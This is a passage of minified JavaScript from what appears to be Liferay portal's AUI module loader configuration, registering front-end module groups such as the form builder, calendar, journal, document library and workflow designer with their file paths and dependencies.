"liferay-ddm-form-builder-field-support","liferay-ddm-form-builder-field-types-sidebar","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-layout-builder-support","liferay-ddm-form-builder-layout-deserializer","liferay-ddm-form-builder-layout-visitor","liferay-ddm-form-builder-pages-manager","liferay-ddm-form-builder-rule","liferay-ddm-form-builder-rule-builder","liferay-ddm-form-builder-util","liferay-ddm-form-field-types","liferay-ddm-form-renderer","liferay-ddm-form-renderer-layout-visitor",
"liferay-ddm-form-renderer-util"]},"liferay-ddm-form-builder-action":{path:"form_builder_action.js",requires:["liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-action-autofill":{path:"form_builder_action_autofill.js",requires:["aui-component","aui-io-request","liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-action-calculate":{path:"form_builder_action_calculate.js",requires:["liferay-ddm-form-builder-action","liferay-ddm-form-builder-calculator"]},"liferay-ddm-form-builder-action-factory":{path:"form_builder_action_factory.js",
requires:["liferay-ddm-form-builder-action-autofill","liferay-ddm-form-builder-action-calculate","liferay-ddm-form-builder-action-jump-to-page","liferay-ddm-form-builder-action-property"]},"liferay-ddm-form-builder-action-jump-to-page":{path:"form_builder_action_jump_to_page.js",requires:["liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-action-property":{path:"form_builder_action_property.js",requires:["liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-calculator":{path:"form_builder_calculator.js",
requires:["liferay-ddm-form-field-select"]},"liferay-ddm-form-builder-confirmation-dialog":{path:"form_builder_confirmation_dialog.js",requires:[]},"liferay-ddm-form-builder-dd-support":{path:"form_builder/form_builder_dd_support.js",requires:["liferay-ddm-form-field-types","liferay-ddm-form-renderer"]},"liferay-ddm-form-builder-field-list":{path:"form_builder_field_list.js",requires:["aui-form-builder-field-list"]},"liferay-ddm-form-builder-field-options-toolbar":{path:"form_builder_field_options_toolbar.js"},
"liferay-ddm-form-builder-field-settings-form":{path:"form_builder_field_settings_form.js",requires:["liferay-ddm-form-renderer","liferay-ddm-soy-template-util","liferay-form"]},"liferay-ddm-form-builder-field-settings-sidebar":{path:"form_builder_field_settings_sidebar.js",requires:["aui-tabview","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-sidebar","liferay-ddm-form-renderer-types"]},"liferay-ddm-form-builder-field-support":{path:"form_builder_field_support.js",requires:["liferay-ddm-form-builder-field-settings-form",
"liferay-ddm-form-builder-settings-retriever"]},"liferay-ddm-form-builder-field-types-sidebar":{path:"form_builder_field_types_sidebar.js",requires:["aui-tabview","aui-toggler","liferay-ddm-form-builder-field-list","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-sidebar","liferay-ddm-form-renderer-types"]},"liferay-ddm-form-builder-fieldset":{path:"form_builder_fieldset.js",requires:["array-extras","liferay-ddm-form-builder-fieldset-definition-retriever","liferay-ddm-form-renderer-type"]},
"liferay-ddm-form-builder-fieldset-definition-retriever":{path:"form_builder_fieldset_definition_retriever.js",requires:["aui-promise","aui-request"]},"liferay-ddm-form-builder-layout-builder-support":{path:"form_builder/form_builder_layout_builder_support.js",requires:[]},"liferay-ddm-form-builder-layout-deserializer":{path:"form_layout_deserializer.js",requires:["aui-form-builder-field-list","aui-layout","liferay-ddm-form-builder-field-support","liferay-ddm-form-field-types"]},"liferay-ddm-form-builder-layout-serializer":{path:"form_layout_serializer.js",
requires:["json","liferay-ddm-form-builder-layout-visitor"]},"liferay-ddm-form-builder-layout-visitor":{path:"form_layout_visitor.js",requires:["aui-form-builder-field-list","aui-layout"]},"liferay-ddm-form-builder-pages-manager":{path:"form_builder_pages_manager.js",requires:["aui-form-builder-page-manager","liferay-ddm-form-builder-pagination","liferay-ddm-form-builder-wizard"]},"liferay-ddm-form-builder-pagination":{path:"form_builder_pagination.js",requires:["aui-pagination"]},"liferay-ddm-form-builder-render-rule":{path:"form_builder_render_rule.js",
requires:["liferay-ddm-form-builder-action-factory","liferay-ddm-form-builder-rule-validator","liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-render-rule-condition":{path:"form_builder_render_rule_condition.js",requires:["liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-rule-builder":{path:"form_builder_rule_builder.js",requires:["liferay-ddm-form-builder-render-rule","liferay-ddm-form-builder-render-rule-condition"]},"liferay-ddm-form-builder-rule-validator":{path:"form_builder_rule_validator.js",
requires:[]},"liferay-ddm-form-builder-settings-retriever":{path:"form_builder_settings_retriever.js",requires:["aui-request"]},"liferay-ddm-form-builder-sidebar":{path:"form_builder_sidebar.js",requires:["aui-tabview","liferay-ddm-form-builder-field-options-toolbar"]},"liferay-ddm-form-builder-util":{path:"form_builder_util.js",requires:["liferay-ddm-form-builder-field-support","liferay-ddm-form-renderer-layout-visitor","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-builder-wizard":{path:"form_builder_wizard.js",
requires:["liferay-ddm-form-renderer-wizard"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/product-navigation-simulation-device";(function(){AUI().applyConfig({groups:{"navigation-simulation-device":{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-product-navigation-simulation-device":{path:"product_navigation_simulation_device.js",requires:["aui-dialog-iframe-deprecated","aui-event-input",
"aui-modal","liferay-portlet-base","liferay-product-navigation-control-menu","liferay-util-window","liferay-widget-size-animation-plugin"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/frontend-taglib";(function(){AUI().applyConfig({groups:{"frontend-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-diff-version-comparator":{path:"diff_version_comparator/js/diff_version_comparator.js",
requires:["aui-io-request","autocomplete-base","autocomplete-filters","liferay-portlet-base"]},"liferay-management-bar":{path:"management_bar/js/management_bar.js",requires:["aui-component","liferay-portlet-base"]},"liferay-sidebar-panel":{path:"sidebar_panel/js/sidebar_panel.js",requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/product-navigation-taglib";(function(){AUI().applyConfig({groups:{controlmenu:{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-product-navigation-control-menu":{path:"control_menu/js/product_navigation_control_menu.js",requires:["aui-node","event-touch"]},"liferay-product-navigation-control-menu-add-application":{path:"control_menu/js/product_navigation_control_menu_add_application.js",requires:["aui-io-request","event-key","event-mouseenter","liferay-panel-search","liferay-portlet-base","liferay-product-navigation-control-menu","liferay-product-navigation-control-menu-add-base",
"liferay-toggler-interaction"]},"liferay-product-navigation-control-menu-add-base":{path:"control_menu/js/product_navigation_control_menu_add_base.js",requires:["anim","aui-base","liferay-layout","liferay-layout-column","liferay-notification","liferay-product-navigation-control-menu","transition"]},"liferay-product-navigation-control-menu-add-content":{path:"control_menu/js/product_navigation_control_menu_add_content.js",requires:["aui-parse-content","aui-io-request","liferay-portlet-base","liferay-product-navigation-control-menu",
"liferay-product-navigation-control-menu-add-base","liferay-product-navigation-control-menu-add-content-search","liferay-store"]},"liferay-product-navigation-control-menu-add-content-drag-drop":{path:"control_menu/js/product_navigation_control_menu_add_content_drag_drop.js",requires:["aui-base","dd","liferay-layout","liferay-layout-column","liferay-portlet-base","liferay-product-navigation-control-menu"]},"liferay-product-navigation-control-menu-add-content-search":{path:"control_menu/js/product_navigation_control_menu_add_content_search.js",
requires:["aui-base","liferay-product-navigation-control-menu","liferay-search-filter"]},"liferay-product-navigation-control-menu-portlet-dd":{condition:{name:"liferay-product-navigation-control-menu-portlet-dd",test:function(A){return!A.UA.mobile},trigger:["liferay-product-navigation-control-menu-add-application","liferay-product-navigation-control-menu-add-content"]},path:"control_menu/js/product_navigation_control_menu_portlet_dd.js",requires:["aui-base","dd","liferay-layout","liferay-layout-column",
"liferay-portlet-base","liferay-product-navigation-control-menu"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/layout-taglib";(function(){AUI().applyConfig({groups:{"layout-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-layouts-tree":{path:"layouts_tree/js/layouts_tree.js",requires:["aui-tree-view"]},"liferay-layouts-tree-check-content-display-page":{path:"layouts_tree/js/layouts_tree_check_content_display_page.js",
requires:["aui-component","plugin"]},"liferay-layouts-tree-node-radio":{path:"layouts_tree/js/layouts_tree_node_radio.js",requires:["aui-tree-node"]},"liferay-layouts-tree-node-task":{path:"layouts_tree/js/layouts_tree_node_task.js",requires:["aui-tree-node"]},"liferay-layouts-tree-radio":{path:"layouts_tree/js/layouts_tree_radio.js",requires:["aui-tree-node","liferay-layouts-tree-node-radio"]},"liferay-layouts-tree-selectable":{path:"layouts_tree/js/layouts_tree_selectable.js",requires:["liferay-layouts-tree-node-task"]},
"liferay-layouts-tree-state":{path:"layouts_tree/js/layouts_tree_state.js",requires:["aui-base","aui-io-request","liferay-store"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/asset-taglib";(function(){AUI().applyConfig({groups:{"asset-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-asset-taglib-categories-selector":{path:"asset_categories_selector/js/asset_taglib_categories_selector.js",
requires:["aui-tree","liferay-asset-taglib-tags-selector"]},"liferay-asset-taglib-tags-selector":{path:"asset_tags_selector/js/asset_taglib_tags_selector.js",requires:["aui-io-plugin-deprecated","aui-live-search-deprecated","aui-template-deprecated","aui-textboxlist-deprecated","datasource-cache","liferay-item-selector-dialog","liferay-service-datasource"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/item-selector-taglib";(function(){AUI().applyConfig({groups:{"item-selector-taglib":{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-image-selector":{path:"image_selector/js/image_selector.js",requires:["aui-base","liferay-item-selector-dialog","liferay-portlet-base","uploader"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/journal-web";(function(){AUI().applyConfig({groups:{journal:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-journal-content":{path:"content.js",
requires:["aui-base","liferay-portlet-base"]},"liferay-journal-navigation":{path:"navigation.js",requires:["aui-component","liferay-portlet-base","liferay-search-container"]},"liferay-portlet-journal":{path:"main.js",requires:["aui-base","aui-dialog-iframe-deprecated","liferay-portlet-base","liferay-util-window"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/calendar-web";(function(){AUI().applyConfig({groups:{calendar:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),
filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-calendar-container":{path:"calendar_container.js",requires:["aui-alert","aui-base","aui-component","liferay-portlet-base"]},"liferay-calendar-date-picker-sanitizer":{path:"date_picker_sanitizer.js",requires:["aui-base"]},"liferay-calendar-interval-selector":{path:"interval_selector.js",requires:["aui-base","liferay-portlet-base"]},"liferay-calendar-interval-selector-scheduler-event-link":{path:"interval_selector_scheduler_event_link.js",requires:["aui-base",
"liferay-portlet-base"]},"liferay-calendar-list":{path:"calendar_list.js",requires:["aui-template-deprecated","liferay-scheduler"]},"liferay-calendar-message-util":{path:"message_util.js",requires:["aui-alert","liferay-util-window"]},"liferay-calendar-recurrence-converter":{path:"recurrence_converter.js",requires:[]},"liferay-calendar-recurrence-dialog":{path:"recurrence.js",requires:["aui-base","liferay-calendar-recurrence-util"]},"liferay-calendar-recurrence-util":{path:"recurrence_util.js",requires:["aui-base",
"liferay-util-window"]},"liferay-calendar-reminders":{path:"calendar_reminders.js",requires:["aui-base"]},"liferay-calendar-remote-services":{path:"remote_services.js",requires:["aui-base","aui-component","aui-io","liferay-calendar-util","liferay-portlet-base","liferay-portlet-url"]},"liferay-calendar-session-listener":{path:"session_listener.js",requires:["aui-base","liferay-scheduler"]},"liferay-calendar-simple-color-picker":{path:"simple_color_picker.js",requires:["aui-base","aui-template-deprecated"]},
"liferay-calendar-simple-menu":{path:"simple_menu.js",requires:["aui-base","aui-template-deprecated","event-outside","event-touch","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"]},"liferay-calendar-util":{path:"calendar_util.js",requires:["aui-datatype","aui-io","aui-scheduler","aui-toolbar","autocomplete","autocomplete-highlighters","liferay-portlet-url"]},"liferay-scheduler":{path:"scheduler.js",requires:["async-queue","aui-datatype",
"aui-scheduler","dd-plugin","liferay-calendar-message-util","liferay-calendar-recurrence-converter","liferay-calendar-recurrence-util","liferay-calendar-util","liferay-node","liferay-scheduler-event-recorder","liferay-scheduler-models","liferay-store","promise","resize-plugin"]},"liferay-scheduler-event-recorder":{path:"scheduler_event_recorder.js",requires:["dd-plugin","liferay-calendar-util","liferay-node","resize-plugin"]},"liferay-scheduler-models":{path:"scheduler_models.js",requires:["aui-datatype",
"dd-plugin","liferay-calendar-util","liferay-store"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/invitation-invite-members-web";(function(){AUI().applyConfig({groups:{"invite-members":{base:MODULE_PATH+"/invite_members/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-portlet-invite-members":{path:"main.js",requires:["aui-base","autocomplete-base","datasource-io","datatype-number","liferay-portlet-base","liferay-util-window",
"node-core"]}},root:MODULE_PATH+"/invite_members/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-web";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{ddm:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form":{path:"ddm_form.js",requires:["aui-base","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json",
"liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager","liferay-util-window"]},"liferay-portlet-dynamic-data-mapping":{condition:{trigger:"liferay-document-library"},path:"main.js",requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]},"liferay-portlet-dynamic-data-mapping-custom-fields":{condition:{trigger:"liferay-document-library"},path:"custom_fields.js",requires:["liferay-portlet-dynamic-data-mapping"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/blogs-web";(function(){AUI().applyConfig({groups:{blogs:{base:MODULE_PATH+"/blogs/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-blogs":{path:"blogs.js",requires:["aui-base","aui-io-request",
"liferay-portlet-base"]}},root:MODULE_PATH+"/blogs/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-web";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"ddm-form":{base:MODULE_PATH+"/admin/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-builder-copy-publish-form-url-popover":{path:"form_builder_copy_publish_form_url_popover.js",requires:["aui-popover"]},"liferay-ddm-form-portlet":{path:"form_portlet.js",
requires:["liferay-ddm-form-builder","liferay-ddm-form-builder-definition-serializer","liferay-ddm-form-builder-layout-serializer","liferay-ddm-form-builder-rule-builder","liferay-portlet-base","liferay-util-window"]}},root:MODULE_PATH+"/admin/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/portal-workflow-kaleo-designer-web-2.0.26";(function(){AUI().applyConfig({groups:{"kaleo-designer":{base:MODULE_PATH+"/designer/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),
modules:{"liferay-kaleo-designer-autocomplete-util":{path:"autocomplete_util.js",requires:["autocomplete","autocomplete-highlighters"]},"liferay-kaleo-designer-definition-diagram-controller":{path:"definition_diagram_controller.js",requires:["liferay-kaleo-designer-field-normalizer","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-dialogs":{path:"dialogs.js",requires:["liferay-util-window"]},"liferay-kaleo-designer-editors":{path:"editors.js",requires:["aui-ace-editor","aui-ace-editor-mode-xml",
"aui-base","aui-datatype","aui-node","liferay-kaleo-designer-autocomplete-util","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-field-normalizer":{path:"field_normalizer.js",requires:["liferay-kaleo-designer-remote-services"]},"liferay-kaleo-designer-nodes":{path:"nodes.js",requires:["aui-datatable","aui-datatype","aui-diagram-builder","liferay-kaleo-designer-editors","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-remote-services":{path:"remote_services.js",requires:["aui-io","liferay-portlet-url"]},
"liferay-kaleo-designer-templates":{path:"templates.js",requires:["aui-tpl-snippets-deprecated"]},"liferay-kaleo-designer-utils":{path:"utils.js",requires:[]},"liferay-kaleo-designer-xml-definition":{path:"xml_definition.js",requires:["aui-base","aui-component","dataschema-xml","datatype-xml"]},"liferay-kaleo-designer-xml-definition-serializer":{path:"xml_definition_serializer.js",requires:["escape","liferay-kaleo-designer-xml-util","liferay-xml-formatter"]},"liferay-kaleo-designer-xml-util":{path:"xml_util.js",
requires:["aui-base"]},"liferay-portlet-kaleo-designer":{path:"main.js",requires:["aui-ace-editor","aui-ace-editor-mode-xml","aui-tpl-snippets-deprecated","dataschema-xml","datasource","datatype-xml","event-valuechange","io-form","liferay-kaleo-designer-autocomplete-util","liferay-kaleo-designer-editors","liferay-kaleo-designer-nodes","liferay-kaleo-designer-remote-services","liferay-kaleo-designer-utils","liferay-kaleo-designer-xml-util","liferay-util-window","liferay-xml-formatter"]}},root:MODULE_PATH+
"/designer/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/exportimport-web";(function(){AUI().applyConfig({groups:{exportimportweb:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-export-import-export-import":{path:"js/main.js",requires:["aui-datatype","aui-dialog-iframe-deprecated","aui-io-request","aui-modal","aui-parse-content","aui-toggler","aui-tree-view","liferay-notice","liferay-portlet-base","liferay-portlet-url",
"liferay-store","liferay-util-window"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/staging-processes-web";(function(){AUI().applyConfig({groups:{stagingprocessesweb:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-staging-processes-export-import":{path:"js/main.js",requires:["aui-datatype","aui-dialog-iframe-deprecated","aui-io-request","aui-modal","aui-parse-content","aui-toggler","aui-tree-view",
"liferay-notice","liferay-portlet-base","liferay-portlet-url","liferay-store","liferay-util-window"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/document-library-web";(function(){AUI().applyConfig({groups:{dl:{base:MODULE_PATH+"/document_library/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"document-library-checkin":{path:"checkin.js",requires:["liferay-document-library","liferay-util-window"]},"document-library-upload":{path:"upload.js",
requires:["aui-component","aui-data-set-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar","aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]},"liferay-document-library":{path:"main.js",requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]}},root:MODULE_PATH+"/document_library/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/portal-search-web";(function(){AUI().applyConfig({groups:{search:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-search-bar":{path:"search_bar.js",requires:[]},"liferay-search-facet-util":{path:"facet_util.js",requires:[]},"liferay-search-modified-facet":{path:"modified_facet.js",requires:["liferay-search-facet-util"]},"liferay-search-modified-facet-configuration":{path:"modified_facet_configuration.js",requires:["aui-node"]}},root:MODULE_PATH+
"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/layout-admin-web";(function(){AUI().applyConfig({groups:{layoutcustomizationsettings:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-layout-customization-settings":{path:"js/layout_customization_settings.js",requires:["aui-base","aui-io-request","aui-overlay-mask-deprecated","liferay-portlet-base"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/site-navigation-admin-web";Liferay.Loader.addModule({dependencies:[],exports:"SiteNavigationMenuEditor",name:"SiteNavigationMenuEditor",path:MODULE_PATH+"/js/SiteNavigationMenuEditor.es.js"})}catch(error){console.error(error)}})();